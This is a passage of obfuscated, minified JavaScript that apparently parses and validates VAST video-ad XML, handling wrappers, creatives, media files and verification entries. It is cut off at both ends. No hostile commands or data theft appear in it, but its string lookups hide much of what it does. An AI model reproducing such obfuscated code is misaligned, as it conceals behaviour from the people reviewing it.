_0x2645ee=_0x351739;_0x40f9a9[_0x2645ee(0xb58)+_0x2645ee(0x76a)+_0x2645ee(0x380)][_0x2645ee(0xcdb)]({'id':_0x5ccf59[_0x2645ee(0xb99)+'te']('id')||null,'url':_0x565b9b[_0x2645ee(0x979)+_0x2645ee(0x513)](_0x5ccf59)});});const _0x86a555=_0x565b9b[_0x351739(0xa48)+'e'](_0x6c78b9,_0x351739(0x101f)+_0x351739(0xe9)+_0x351739(0x1013));_0x86a555&&_0x565b9b[_0x351739(0x7ef)+_0x351739(0x8df)](_0x86a555,_0x351739(0x101f)+_0x351739(0xe9)+'ge')[_0x351739(0xc07)](_0x1becff=>{const _0x3ccd3b=_0x351739;_0x40f9a9[_0x3ccd3b(0x13bd)+_0x3ccd3b(0xe9)+_0x3ccd3b(0x1013)][_0x3ccd3b(0xcdb)]({'url':_0x565b9b[_0x3ccd3b(0x979)+_0x3ccd3b(0x513)](_0x1becff)||null,'width':_0x1becff[_0x3ccd3b(0xb99)+'te'](_0x3ccd3b(0x12bb))||null,'height':_0x1becff[_0x3ccd3b(0xb99)+'te'](_0x3ccd3b(0x99c))||null});});}return _0x40f9a9[_0x351739(0x1415)+_0x351739(0x1002)+_0x351739(0x8f1)]=_0x565b9b[_0x351739(0x979)+_0x351739(0x513)](_0x565b9b[_0x351739(0xa48)+'e'](_0x4082ae,_0x351739(0x490)+_0x351739(0x1469))),_0x40f9a9;}(_0x1360f8));}),_0x337630;}function _0x173be7(_0x3d982b,_0x119718){const _0x40fafc=_0x2ee016,_0x467fed=(function(){const _0x28a20c=_0xb4a0;let _0x398917=arguments[_0x28a20c(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2652fd,adId:_0x395864,sequence:_0x3204cd,apiFramework:_0x5d3099}=_0x35454b(_0x398917),_0x3b2dcd={};return _0x3b2dcd['id']=_0x2652fd,_0x3b2dcd[_0x28a20c(0xe4f)]=_0x395864,_0x3b2dcd[_0x28a20c(0xe0f)]=_0x3204cd,_0x3b2dcd[_0x28a20c(0x1399)+'rk']=_0x5d3099,_0x3b2dcd[_0x28a20c(0xc99)]=_0x28a20c(0xbb9),_0x3b2dcd[_0x28a20c(0x949)]=[],_0x3b2dcd[_0x28a20c(0x1296)+_0x28a20c(0x46a)]={},_0x3b2dcd;}(_0x119718));return _0x565b9b[_0x40fafc(0x7ef)+_0x40fafc(0x8df)](_0x3d982b,_0x40fafc(0x125a)+_0x40fafc(0x46a))[_0x40fafc(0xc07)](_0x266d9d=>{const _0x198ad7=_0x40fafc;let _0x5dd222,_0x501c8a;_0x565b9b[_0x198ad7(0x7ef)+_0x198ad7(0x8df)](_0x266d9d,_0x198ad7(0xc0a))[_0x198ad7(0xc07)](_0x3272d1=>{const _0x30d2f6=_0x198ad7;_0x5dd222=_0x3272d1[_0x30d2f6(0xb99)+'te'](_0x30d2f6(0x4af)),_0x501c8a=_0x565b9b[_0x30d2f6(0x979)+_0x30d2f6(0x513)](_0x3272d1),_0x5dd222&&_0x501c8a&&(Array[_0x30d2f6(0x8ba)](_0x467fed[_0x30d2f6(0x1296)+_0x30d2f6(0x46a)][_0x5dd222])||(_0x467fed[_0x30d2f6(0x1296)+_0x30d2f6(0x46a)][_0x5dd222]=[]),_0x467fed[_0x30d2f6(0x1296)+_0x30d2f6(0x46a)][_0x5dd222][_0x30d2f6(0xcdb)](_0x501c8a));});}),_0x565b9b[_0x40fafc(0x7ef)+_0x40fafc(0x8df)](_0x3d982b,_0x40fafc(0x4a0))[_0x40fafc(0xc07)](_0x41a217=>{const _0x4186be=_0x40fafc,_0x58d37b={};_0x58d37b['id']=null,_0x58d37b[_0x4186be(0x12bb)]=0x0,_0x58d37b[_0x4186be(0x99c)]=0x0,_0x58d37b[_0x4186be(0x72f)+_0x4186be(0x151c)]=0x0,_0x58d37b[_0x4186be(0x4cf)+_0x4186be(0x3e8)]=0x0,_0x58d37b[_0x4186be(0x1315)]=!0x0,_0x58d37b[_0x4186be(0x15db)+_0x4186be(0x31f)]=!0x0,_0x58d37b[_0x4186be(0x9b1)+_0x4186be(0x1003)]=0x0,_0x58d37b[_0x4186be(0x1399)+'rk']=_0x4186be(0x903),_0x58d37b[_0x4186be(0x12e5)]=_0x4186be(0x1478)+'d',_0x58d37b[_0x4186be(0xc99)]=null,_0x58d37b[_0x4186be(0x7e9)+_0x4186be(0xca5)]=null,_0x58d37b[_0x4186be(0x329)+'ce']=null,_0x58d37b[_0x4186be(0x142f)+_0x4186be(0xca5)]=null,_0x58d37b[_0x4186be(0xda3)+_0x4186be(0x14ac)+_0x4186be(0x466)+'te']=null,_0x58d37b[_0x4186be(0xda3)+_0x4186be(0xaa0)+_0x4186be(0x1523)+_0x4186be(0x1078)]=[],_0x58d37b[_0x4186be(0x13e0)+'rs']=null;const _0x4926a4=_0x58d37b;_0x4926a4['id']=_0x41a217[_0x4186be(0xb99)+'te']('id')||null,_0x4926a4[_0x4186be(0x12bb)]=_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x12bb)),_0x4926a4[_0x4186be(0x99c)]=_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x99c)),_0x4926a4[_0x4186be(0x72f)+_0x4186be(0x151c)]=_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x72f)+_0x4186be(0x151c)),_0x4926a4[_0x4186be(0x4cf)+_0x4186be(0x3e8)]=_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x4cf)+_0x4186be(0x3e8)),_0x4926a4[_0x4186be(0x1315)]=_0x565b9b[_0x4186be(0x1524)+'an'](_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x1315))),_0x4926a4[_0x4186be(0x15db)+_0x4186be(0x31f)]=_0x565b9b[_0x4186be(0x1524)+'an'](_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x15db)+_0x4186be(0x31f))),_0x4926a4[_0x4186be(0x9b1)+_0x4186be(0x1003)]=_0x565b9b[_0x4186be(0x474)+_0x4186be(0x307)](_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x9b1)+_0x4186be(0x1003))),_0x4926a4[_0x4186be(0x1399)+'rk']=_0x41a217[_0x4186be(0xb99)+'te'](_0x4186be(0x1399)+'rk'),_0x565b9b[_0x4186be(0x7ef)+_0x4186be(0x8df)](_0x41a217,_0x4186be(0x51a)+'ce')[_0x4186be(0xc07)](_0x4959d2=>{const _0x504ee=_0x4186be;_0x4926a4[_0x504ee(0xc99)]=_0x4959d2[_0x504ee(0xb99)+'te'](_0x504ee(0x6e5)+'pe')||_0x504ee(0x92),_0x4926a4[_0x504ee(0x329)+'ce']=_0x565b9b[_0x504ee(0x979)+_0x504ee(0x513)](_0x4959d2);}),_0x565b9b[_0x4186be(0x7ef)+_0x4186be(0x8df)](_0x41a217,_0x4186be(0x134f)+_0x4186be(0xca5))[_0x4186be(0xc07)](_0xd0dba7=>{const _0x43467f=_0x4186be;_0x4926a4[_0x43467f(0xc99)]=_0xd0dba7[_0x43467f(0xb99)+'te'](_0x43467f(0x6e5)+'pe')||0x0,_0x4926a4[_0x43467f(0x142f)+_0x43467f(0xca5)]=_0x565b9b[_0x43467f(0x979)+_0x43467f(0x513)](_0xd0dba7);}),_0x565b9b[_0x4186be(0x7ef)+_0x4186be(0x8df)](_0x41a217,_0x4186be(0x13f0)+_0x4186be(0xca5))[_0x4186be(0xc07)](_0x30b77e=>{const _0x49d842=_0x4186be;_0x4926a4[_0x49d842(0xc99)]=_0x30b77e[_0x49d842(0xb99)+'te'](_0x49d842(0x6e5)+'pe')||0x0,_0x4926a4[_0x49d842(0x7e9)+_0x49d842(0xca5)]=_0x565b9b[_0x49d842(0x979)+_0x49d842(0x513)](_0x30b77e);});const _0x4b20ba=_0x565b9b[_0x4186be(0xa48)+'e'](_0x41a217,_0x4186be(0x14fa)+'rs');_0x4b20ba&&(_0x4926a4[_0x4186be(0x13e0)+'rs']={'value':_0x565b9b[_0x4186be(0x979)+_0x4186be(0x513)](_0x4b20ba),'xmlEncoded':_0x4b20ba[_0x4186be(0xb99)+'te'](_0x4186be(0xf5f))||null}),_0x4926a4[_0x4186be(0xda3)+_0x4186be(0x14ac)+_0x4186be(0x466)+'te']=_0x565b9b[_0x4186be(0x979)+_0x4186be(0x513)](_0x565b9b[_0x4186be(0xa48)+'e'](_0x41a217,_0x4186be(0xd6e)+_0x4186be(0x14ac)+'h')),_0x565b9b[_0x4186be(0x7ef)+_0x4186be(0x8df)](_0x41a217,_0x4186be(0xd6e)+_0x4186be(0xaa0)+'ng')[_0x4186be(0xc07)](_0x6ee8d2=>{const _0x4e9b18=_0x4186be;_0x4926a4[_0x4e9b18(0xda3)+_0x4e9b18(0xaa0)+_0x4e9b18(0x1523)+_0x4e9b18(0x1078)][_0x4e9b18(0xcdb)]({'id':_0x6ee8d2[_0x4e9b18(0xb99)+'te']('id')||null,'url':_0x565b9b[_0x4e9b18(0x979)+_0x4e9b18(0x513)](_0x6ee8d2)});}),_0x467fed[_0x4186be(0x949)][_0x4186be(0xcdb)](_0x4926a4);}),_0x467fed;}function _0x1236da(_0x242c83){const _0x1c6d38=_0x2ee016,_0x41851c=[];return _0x242c83[_0x1c6d38(0xc07)](_0x7e7b8d=>{const _0x5567d4=_0x1c6d38,_0x20ae44=_0x491f78(_0x7e7b8d);_0x20ae44&&_0x41851c[_0x5567d4(0xcdb)](_0x20ae44);}),_0x41851c;}function _0x491f78(_0x904233){const _0x33247a=_0x2ee016;if(_0x33247a(0x53b)===_0x904233[_0x33247a(0x118a)])return null;const _0x2a3ad6={};_0x2a3ad6[_0x33247a(0x1449)]=null,_0x2a3ad6[_0x33247a(0x1eb)]=null,_0x2a3ad6[_0x33247a(0x13b1)]={},_0x2a3ad6[_0x33247a(0x791)]=[];const _0x595dba=_0x2a3ad6,_0x9f0851=_0x904233[_0x33247a(0x13b1)],_0x5b9439=_0x904233[_0x33247a(0xcc5)];if(_0x595dba[_0x33247a(0x1449)]=_0x904233[_0x33247a(0x118a)],_0x904233[_0x33247a(0x13b1)]){for(const _0x3f67ef in _0x9f0851)if(_0x9f0851[_0x33247a(0x915)+_0x33247a(0x1000)](_0x3f67ef)){const _0x33bb37=_0x9f0851[_0x3f67ef];_0x33bb37[_0x33247a(0x118a)]&&_0x33bb37[_0x33247a(0x6ec)]&&(_0x595dba[_0x33247a(0x13b1)][_0x33bb37[_0x33247a(0x118a)]]=_0x33bb37[_0x33247a(0x6ec)]);}}for(const _0x1d4d03 in _0x5b9439)if(_0x5b9439[_0x33247a(0x915)+_0x33247a(0x1000)](_0x1d4d03)){const _0x2d6239=_0x491f78(_0x5b9439[_0x1d4d03]);_0x2d6239&&_0x595dba[_0x33247a(0x791)][_0x33247a(0xcdb)](_0x2d6239);}if(0x0===_0x595dba[_0x33247a(0x791)][_0x33247a(0x1317)]||0x1===_0x595dba[_0x33247a(0x791)][_0x33247a(0x1317)]&&[_0x33247a(0x3a5)+_0x33247a(0x3a6),_0x33247a(0x385)][_0x33247a(0x140d)](_0x595dba[_0x33247a(0x791)][0x0][_0x33247a(0x1449)])>=0x0){const _0x184c65=_0x565b9b[_0x33247a(0x979)+_0x33247a(0x513)](_0x904233);''!==_0x184c65&&(_0x595dba[_0x33247a(0x1eb)]=_0x184c65),_0x595dba[_0x33247a(0x791)]=[];}return null===(_0x56b36b=_0x595dba)[_0x33247a(0x1eb)]&&0x0===Object[_0x33247a(0x1367)](_0x56b36b[_0x33247a(0x13b1)])[_0x33247a(0x1317)]&&0x0===_0x56b36b[_0x33247a(0x791)][_0x33247a(0x1317)]?null:_0x595dba;var _0x56b36b;}function _0xa3ef9e(_0x1c6d11){const _0x526daf=_0x2ee016;return _0x1c6d11[_0x526daf(0xb99)+'te'](_0x526daf(0x154e))||_0x1c6d11[_0x526daf(0xb99)+'te'](_0x526daf(0xe53))||_0x1c6d11[_0x526daf(0xb99)+'te'](_0x526daf(0xe4f))||null;}const _0x30ba33={};_0x30ba33[_0x2ee016(0x9da)+'s']=[_0x2ee016(0xe01)+'RI',_0x2ee016(0xd13)];const _0x3aa162={};_0x3aa162[_0x2ee016(0x13b1)]=[_0x2ee016(0x3c9)];const _0x1f7dc2={};_0x1f7dc2[_0x2ee016(0x9da)+'s']=[_0x2ee016(0x2ae),_0x2ee016(0x139a),_0x2ee016(0xd13),_0x2ee016(0x42d)+'d',_0x2ee016(0x127e)];const _0x6eee9c={};_0x6eee9c[_0x2ee016(0x13b1)]=[_0x2ee016(0x3c9)];const _0x10de1d={};_0x10de1d[_0x2ee016(0x13b1)]=[_0x2ee016(0x3d2),_0x2ee016(0x871)];const _0x23d1f5={};_0x23d1f5[_0x2ee016(0x515)+_0x2ee016(0x1185)]=[_0x2ee016(0x1145)+_0x2ee016(0x8f3),_0x2ee016(0xa31)+_0x2ee016(0x8f3)],_0x23d1f5[_0x2ee016(0x13b1)]=[_0x2ee016(0x804)];const _0x8782bb={};_0x8782bb[_0x2ee016(0x13b1)]=[_0x2ee016(0xbc8)];const _0x5055a3={};_0x5055a3[_0x2ee016(0x13b1)]=[_0x2ee016(0x1399)+'rk',_0x2ee016(0x6a1)+_0x2ee016(0x11b5)];const _0x21bf31={};_0x21bf31[_0x2ee016(0x13b1)]=[_0x2ee016(0x1399)+'rk',_0x2ee016(0xc99)];const _0x55bb79={};_0x55bb79[_0x2ee016(0x13b1)]=[_0x2ee016(0x4af)];const _0x38dfdb={};_0x38dfdb[_0x2ee016(0x9da)+'s']=[_0x2ee016(0x1444)];const _0x4a3c03={};_0x4a3c03[_0x2ee016(0x9da)+'s']=[_0x2ee016(0xc50)+_0x2ee016(0x15f)];const _0x166169={};_0x166169[_0x2ee016(0x9da)+'s']=[_0x2ee016(0x1349),_0x2ee016(0xad0)];const _0x1b9467={};_0x1b9467[_0x2ee016(0x9da)+'s']=[_0x2ee016(0x10f3)];const _0x3f963b={};_0x3f963b[_0x2ee016(0x13b1)]=[_0x2ee016(0x125d),_0x2ee016(0xc99),_0x2ee016(0x12bb),_0x2ee016(0x99c)];const _0x27b097={};_0x27b097[_0x2ee016(0x13b1)]=[_0x2ee016(0x125d),_0x2ee016(0xc99),_0x2ee016(0x12bb),_0x2ee016(0x99c)];const _0xc3f5ca={};_0xc3f5ca[_0x2ee016(0x515)+_0x2ee016(0x1185)]=[_0x2ee016(0x13f0)+_0x2ee016(0xca5),_0x2ee016(0x134f)+_0x2ee016(0xca5),_0x2ee016(0x51a)+'ce'],_0xc3f5ca[_0x2ee016(0x13b1)]=[_0x2ee016(0x12bb),_0x2ee016(0x99c)];const _0x165759={};_0x165759[_0x2ee016(0x515)+_0x2ee016(0x1185)]=[_0x2ee016(0x13f0)+_0x2ee016(0xca5),_0x2ee016(0x134f)+_0x2ee016(0xca5),_0x2ee016(0x51a)+'ce'],_0x165759[_0x2ee016(0x13b1)]=[_0x2ee016(0x12bb),_0x2ee016(0x99c)];const _0x3ae983={};_0x3ae983[_0x2ee016(0x13b1)]=[_0x2ee016(0x6e5)+'pe'];const _0xc95f5e={};_0xc95f5e[_0x2ee016(0x9da)+'s']=[_0x2ee016(0xad9)];const _0x462d58={};_0x462d58[_0x2ee016(0x515)+_0x2ee016(0x1185)]=[_0x2ee016(0x13f0)+_0x2ee016(0xca5),_0x2ee016(0x134f)+_0x2ee016(0xca5),_0x2ee016(0x51a)+'ce'];const _0x4574ff={};_0x4574ff[_0x2ee016(0x1b6)]=_0x30ba33,_0x4574ff[_0x2ee016(0x9b3)+_0x2ee016(0x752)]=_0x3aa162,_0x4574ff[_0x2ee016(0x516)]=_0x1f7dc2,_0x4574ff[_0x2ee016(0x117a)]=_0x6eee9c,_0x4574ff[_0x2ee016(0xa7d)]=_0x10de1d,_0x4574ff[_0x2ee016(0x484)+'on']=_0x23d1f5,_0x4574ff[_0x2ee016(0xc50)+_0x2ee016(0x15f)]=_0x8782bb,_0x4574ff[_0x2ee016(0x1145)+_0x2ee016(0x8f3)]=_0x5055a3,_0x4574ff[_0x2ee016(0xa31)+_0x2ee016(0x8f3)]=_0x21bf31,_0x4574ff[_0x2ee016(0xc0a)]=_0x55bb79,_0x4574ff[_0x2ee016(0x127e)]=_0x38dfdb,_0x4574ff[_0x2ee016(0x1444)]=_0x4a3c03,_0x4574ff[_0x2ee016(0x80b)]=_0x166169,_0x4574ff[_0x2ee016(0x1349)]=_0x1b9467,_0x4574ff[_0x2ee016(0x10f3)]=_0x3f963b,_0x4574ff[_0x2ee016(0x13a0)]=_0x27b097,_0x4574ff[_0x2ee016(0x4a0)]=_0xc3f5ca,_0x4574ff[_0x2ee016(0x268)]=_0x165759,_0x4574ff[_0x2ee016(0x13f0)+_0x2ee016(0xca5)]=_0x3ae983,_0x4574ff[_0x2ee016(0x8ab)]=_0xc95f5e,_0x4574ff[_0x2ee016(0xad9)]=_0x462d58;const _0x374962=_0x4574ff;function _0x144073(_0x3333a3,_0x81072a){const _0x1eb3bd=_0x2ee016;let {name:_0x33afa5,parentName:_0x30821f,attributes:_0x247f98,subElements:_0x398a4c,oneOfResources:_0x3eed48}=_0x3333a3,_0x254759=_0x1eb3bd(0x1287)[_0x1eb3bd(0x785)](_0x33afa5,'\x27');_0x254759+=_0x247f98?(_0x1eb3bd(0x74d)+_0x1eb3bd(0xfcf)+_0x1eb3bd(0xb0b)+'\x20\x27')[_0x1eb3bd(0x785)](_0x247f98[_0x1eb3bd(0xeb1)](',\x20'),'\x27\x20'):_0x398a4c?(_0x1eb3bd(0x74d)+_0x1eb3bd(0x123b)+_0x1eb3bd(0xf5b)+_0x1eb3bd(0xec6))[_0x1eb3bd(0x785)](_0x398a4c[_0x1eb3bd(0xeb1)](',\x20'),'\x27\x20'):_0x3eed48?(_0x1eb3bd(0xd64)+_0x1eb3bd(0x10b)+_0x1eb3bd(0xfdb)+_0x1eb3bd(0x1620))[_0x1eb3bd(0x785)](_0x3eed48[_0x1eb3bd(0xeb1)](',\x20'),'\x27\x20'):_0x1eb3bd(0x1345),_0x81072a(_0x1eb3bd(0xb34)+'ng',{'message':_0x254759,'parentElement':_0x30821f,'specVersion':4.1});}const _0x1c8f70=function _0x1bf60f(_0x317c84,_0xec52d9,_0x51929e){const _0x2ed532=_0x2ee016;if(_0x317c84&&_0x317c84[_0x2ed532(0x118a)]){if(_0x2ed532(0x516)===_0x317c84[_0x2ed532(0x118a)]&&(_0x51929e=!0x0),function(_0x49066b,_0x36a5f5){const _0x307076=_0x2ed532;if(!_0x374962[_0x49066b[_0x307076(0x118a)]]||!_0x374962[_0x49066b[_0x307076(0x118a)]][_0x307076(0x13b1)])return;const _0x367dbd=_0x374962[_0x49066b[_0x307076(0x118a)]][_0x307076(0x13b1)][_0x307076(0x156d)](_0xefc313=>!_0x49066b[_0x307076(0xb99)+'te'](_0xefc313));_0x367dbd[_0x307076(0x1317)]>0x0&&_0x144073({'name':_0x49066b[_0x307076(0x118a)],'parentName':_0x49066b[_0x307076(0xb9d)][_0x307076(0x118a)],'attributes':_0x367dbd},_0x36a5f5);}(_0x317c84,_0xec52d9),function(_0x31d4d6){const _0x452735=_0x2ed532;return _0x31d4d6[_0x452735(0x791)]&&0x0!==_0x31d4d6[_0x452735(0x791)][_0x452735(0x1317)];}(_0x317c84)){!function(_0x44e3cf,_0xb040ac,_0x17b6ae){const _0xe62df6=_0x2ed532,_0x2faaf6=_0x374962[_0x44e3cf[_0xe62df6(0x118a)]],_0x1c38fa=!_0x17b6ae&&_0xe62df6(0x1b6)!==_0x44e3cf[_0xe62df6(0x118a)];if(_0x2faaf6&&!_0x1c38fa){if(_0x2faaf6[_0xe62df6(0x9da)+'s']){const _0x193868=_0x2faaf6[_0xe62df6(0x9da)+'s'][_0xe62df6(0x156d)](_0x11d17f=>!_0x565b9b[_0xe62df6(0xa48)+'e'](_0x44e3cf,_0x11d17f));_0x193868[_0xe62df6(0x1317)]>0x0&&_0x144073({'name':_0x44e3cf[_0xe62df6(0x118a)],'parentName':_0x44e3cf[_0xe62df6(0xb9d)][_0xe62df6(0x118a)],'subElements':_0x193868},_0xb040ac);}_0x17b6ae&&_0x2faaf6[_0xe62df6(0x515)+_0xe62df6(0x1185)]&&(_0x2faaf6[_0xe62df6(0x515)+_0xe62df6(0x1185)][_0xe62df6(0x1204)](_0x9e117b=>_0x565b9b[_0xe62df6(0xa48)+'e'](_0x44e3cf,_0x9e117b))||_0x144073({'name':_0x44e3cf[_0xe62df6(0x118a)],'parentName':_0x44e3cf[_0xe62df6(0xb9d)][_0xe62df6(0x118a)],'oneOfResources':_0x2faaf6[_0xe62df6(0x515)+_0xe62df6(0x1185)]},_0xb040ac));}}(_0x317c84,_0xec52d9,_0x51929e);for(let _0x49f3a9=0x0;_0x49f3a9<_0x317c84[_0x2ed532(0x791)][_0x2ed532(0x1317)];_0x49f3a9++)_0x1bf60f(_0x317c84[_0x2ed532(0x791)][_0x49f3a9],_0xec52d9,_0x51929e);}else 0x0===_0x565b9b[_0x2ed532(0x979)+_0x2ed532(0x513)](_0x317c84)[_0x2ed532(0x1317)]&&_0x144073({'name':_0x317c84[_0x2ed532(0x118a)],'parentName':_0x317c84[_0x2ed532(0xb9d)][_0x2ed532(0x118a)]},_0xec52d9);}};function _0xed87cd(_0x504f1a,_0x1f0a4d){const _0x5cfb57=_0x2ee016;let {allowMultipleAds:_0x5317b2,followAdditionalWrappers:_0x243f5c}=arguments[_0x5cfb57(0x1317)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0xf517f9=Array[_0x5cfb57(0x575)](_0x504f1a[_0x5cfb57(0xcc5)])[_0x5cfb57(0x156d)](_0xe8ffb2=>{const _0x571091=_0x5cfb57,_0xa3f071=_0xe8ffb2[_0x571091(0x118a)][_0x571091(0x11a4)+'e']();return _0x571091(0x401)===_0xa3f071||!0x1!==_0x243f5c&&_0x571091(0x50a)===_0xa3f071;});for(const _0x40a8c0 of _0xf517f9){if(_0x565b9b[_0x5cfb57(0x1515)+_0x5cfb57(0x6d6)]('id',_0x504f1a,_0x40a8c0),_0x565b9b[_0x5cfb57(0x1515)+_0x5cfb57(0x6d6)](_0x5cfb57(0xe0f),_0x504f1a,_0x40a8c0),_0x565b9b[_0x5cfb57(0x1515)+_0x5cfb57(0x6d6)](_0x5cfb57(0x12e5),_0x504f1a,_0x40a8c0),_0x5cfb57(0x1b6)===_0x40a8c0[_0x5cfb57(0x118a)])return{'ad':_0x4861c7(_0x40a8c0,_0x1f0a4d),'type':_0x5cfb57(0x1352)};const _0x57348a={};_0x57348a[_0x5cfb57(0x694)+_0x5cfb57(0x7fd)]=_0x5317b2;if(_0x5cfb57(0x516)===_0x40a8c0[_0x5cfb57(0x118a)])return{'ad':_0x7f1c52(_0x40a8c0,_0x1f0a4d,_0x57348a),'type':_0x5cfb57(0x3aa)};const _0x13c943=_0x40a8c0[_0x5cfb57(0x118a)][_0x5cfb57(0x11a4)+'e']();_0x1f0a4d(_0x5cfb57(0xb34)+'ng',{'message':'<'[_0x5cfb57(0x785)](_0x40a8c0[_0x5cfb57(0x118a)],_0x5cfb57(0x401)===_0x13c943?_0x5cfb57(0x22c)+_0x5cfb57(0x11ba)+_0x5cfb57(0x7c8):_0x5cfb57(0x22c)+_0x5cfb57(0x1642)+_0x5cfb57(0x1373)),'wrongNode':_0x40a8c0});}}function _0x7f1c52(_0x4c4e1e,_0x3b54cf){const _0x2c41cf=_0x2ee016;let {allowMultipleAds:_0x2437be}=arguments[_0x2c41cf(0x1317)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return!0x1===_0x2437be&&_0x4c4e1e[_0x2c41cf(0xb99)+'te'](_0x2c41cf(0xe0f))?null:_0xd4b127(_0x4c4e1e,_0x3b54cf);}function _0xd4b127(_0x40743f,_0x588629){const _0x254082=_0x2ee016;let _0x48e818=[];_0x588629&&_0x1c8f70(_0x40743f,_0x588629);const _0x25ee29=Array[_0x254082(0x575)](_0x40743f[_0x254082(0xcc5)]),_0x12e645=(function(){const _0x2162b0=_0x254082;let _0x101001=arguments[_0x2162b0(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x1e0ab6={};return _0x1e0ab6['id']=_0x101001['id']||null,_0x1e0ab6[_0x2162b0(0xe0f)]=_0x101001[_0x2162b0(0xe0f)]||null,_0x1e0ab6[_0x2162b0(0x12e5)]=_0x101001[_0x2162b0(0x12e5)]||null,_0x1e0ab6[_0x2162b0(0x7b3)+'d']=null,_0x1e0ab6[_0x2162b0(0x14e3)]=[],_0x1e0ab6[_0x2162b0(0x1a8)]=null,_0x1e0ab6[_0x2162b0(0x80a)+_0x2162b0(0xac)]=[],_0x1e0ab6[_0x2162b0(0x15ea)]=null,_0x1e0ab6[_0x2162b0(0xbb4)]=null,_0x1e0ab6[_0x2162b0(0x1e1)+'n']=null,_0x1e0ab6[_0x2162b0(0x905)]=null,_0x1e0ab6[_0x2162b0(0xc52)]=null,_0x1e0ab6[_0x2162b0(0xd46)]=null,_0x1e0ab6[_0x2162b0(0x1d1)+_0x2162b0(0x65b)]=[],_0x1e0ab6[_0x2162b0(0xb08)+_0x2162b0(0x100)+'es']=[],_0x1e0ab6[_0x2162b0(0xe29)]=[],_0x1e0ab6[_0x2162b0(0x9ec)]=[],_0x1e0ab6[_0x2162b0(0xba8)+_0x2162b0(0x32e)]=[],_0x1e0ab6[_0x2162b0(0x1641)+_0x2162b0(0x752)]=[],_0x1e0ab6[_0x2162b0(0x8b2)+_0x2162b0(0x1cd)+_0x2162b0(0x12d8)]=!0x0,_0x1e0ab6[_0x2162b0(0x694)+_0x2162b0(0x7fd)]=!0x1,_0x1e0ab6[_0x2162b0(0x265)+_0x2162b0(0xa96)]=null,_0x1e0ab6;}(_0x565b9b[_0x254082(0x1192)+_0x254082(0x1306)](_0x40743f)));return _0x25ee29[_0x254082(0xc07)](_0xad3e18=>{const _0x354a1d=_0x254082;switch(_0xad3e18[_0x354a1d(0x118a)]){case _0x354a1d(0xcbe):_0x12e645[_0x354a1d(0x1d1)+_0x354a1d(0x65b)][_0x354a1d(0xcdb)](_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18));break;case _0x354a1d(0xd13):_0x12e645[_0x354a1d(0xb08)+_0x354a1d(0x100)+'es'][_0x354a1d(0xcdb)]({'id':_0xad3e18[_0x354a1d(0xb99)+'te']('id')||null,'url':_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18)});break;case _0x354a1d(0x127e):_0x12e645[_0x354a1d(0xe29)]=function(_0x3aaeb1){const _0x3da573=_0x354a1d,_0x5bcd54=[];return _0x3aaeb1[_0x3da573(0xc07)](_0x26c830=>{const _0x185cc2=_0x3da573,_0x22604f={'id':_0x26c830[_0x185cc2(0xb99)+'te']('id')||null,'adId':_0xa3ef9e(_0x26c830),'sequence':_0x26c830[_0x185cc2(0xb99)+'te'](_0x185cc2(0xe0f))||null,'apiFramework':_0x26c830[_0x185cc2(0xb99)+'te'](_0x185cc2(0x1399)+'rk')||null},_0x4c04df=[];let _0xe3bf77;_0x565b9b[_0x185cc2(0x7ef)+_0x185cc2(0x8df)](_0x26c830,_0x185cc2(0xc50)+_0x185cc2(0x15f))[_0x185cc2(0xc07)](_0x262fa4=>{const _0x4e3f13=_0x185cc2,_0x4d6926={'idRegistry':_0x262fa4[_0x4e3f13(0xb99)+'te'](_0x4e3f13(0xbc8))||_0x4e3f13(0x14e0),'value':_0x565b9b[_0x4e3f13(0x979)+_0x4e3f13(0x513)](_0x262fa4)};_0x4c04df[_0x4e3f13(0xcdb)](_0x4d6926);});const _0x59dea1=_0x565b9b[_0x185cc2(0xa48)+'e'](_0x26c830,_0x185cc2(0xb1e)+_0x185cc2(0x649));_0x59dea1&&(_0xe3bf77=_0x1236da(_0x565b9b[_0x185cc2(0x7ef)+_0x185cc2(0x8df)](_0x59dea1,_0x185cc2(0xb1e)+_0x185cc2(0xb38))));for(const _0x844a11 in _0x26c830[_0x185cc2(0xcc5)]){const _0x22011d=_0x26c830[_0x185cc2(0xcc5)][_0x844a11];let _0x345675;switch(_0x22011d[_0x185cc2(0x118a)]){case _0x185cc2(0x80b):_0x345675=_0x1993dd(_0x22011d,_0x22604f);break;case _0x185cc2(0x98)+'ds':_0x345675=_0x173be7(_0x22011d,_0x22604f);break;case _0x185cc2(0x3a7)+'ds':_0x345675=_0x46a1cb(_0x22011d,_0x22604f);}_0x345675&&(_0x4c04df&&(_0x345675[_0x185cc2(0xc39)+_0x185cc2(0x1427)]=_0x4c04df),_0xe3bf77&&(_0x345675[_0x185cc2(0xbed)+_0x185cc2(0x649)]=_0xe3bf77),_0x5bcd54[_0x185cc2(0xcdb)](_0x345675));}}),_0x5bcd54;}(_0x565b9b[_0x354a1d(0x7ef)+_0x354a1d(0x8df)](_0xad3e18,_0x354a1d(0x1444)));break;case _0x354a1d(0xc12):{const _0x3ab2fe=_0x565b9b[_0x354a1d(0x7ef)+_0x354a1d(0x8df)](_0xad3e18,_0x354a1d(0x17d));_0x12e645[_0x354a1d(0x9ec)]=_0x1236da(_0x3ab2fe),_0x12e645[_0x354a1d(0xba8)+_0x354a1d(0x32e)][_0x354a1d(0x1317)]||(_0x48e818=function(_0x4f2038){const _0x5d5f16=_0x354a1d;let _0x3314a6=null,_0x25a74a=[];return 